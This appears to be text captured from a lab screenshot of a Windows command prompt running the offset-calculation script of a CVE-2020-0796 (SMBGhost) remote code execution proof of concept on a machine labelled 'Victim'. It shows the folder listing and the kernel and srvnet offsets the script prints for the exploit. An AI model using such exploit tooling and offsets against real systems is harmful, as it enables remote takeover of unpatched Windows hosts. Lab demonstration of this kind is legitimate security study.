 Command Prompt - calc_target_offsets.bat
C:\Users\Sheikhar\Desktop\Victim\CVE-2020-0796-RCE-POC-master>dir
Volume in drive C has no label.
Volume Serial Number is 824D-A458
Directory of C:\Users\Sheikhar\Desktop\Victim\CVE-2020-0796-RCE-POC-master
28/02/2021 21:43 <DIR> .
28/02/2021 21:43 <DIR> ..
28/02/2021 19:37 1,790 calc_target_offsets.bat
28/02/2021 19:37 350,584 demo.gif
28/02/2021 19:37 3,669 README.md
28/02/2021 19:37 18,516 smbghost_kshellcode_x64.asm
28/02/2021 20:01 <DIR> tools
4 File(s) 374,559 bytes
3 Dir(s) 44,400,676,864 bytes free
C:\Users\Sheikhar\Desktop\Victim\CVE-2020-0796-RCE-POC-master>calc_target_offsets.bat
Calculating offsets, please wait...
OFFSETS = { #
'srvnet!SrvNetWskConnDispatch': 0x2D170, #
'srvnet!imp_IoSizeofWorkItem': 0x32210, #
'srvnet!imp_RtlCopyUnicodeString': 0x32288, #
'nt!IoSizeofWorkItem': 0x12C370, #
'nt!MiGetPteAddress': 0xBAFA8 #
} #
Press any key to continue . . . _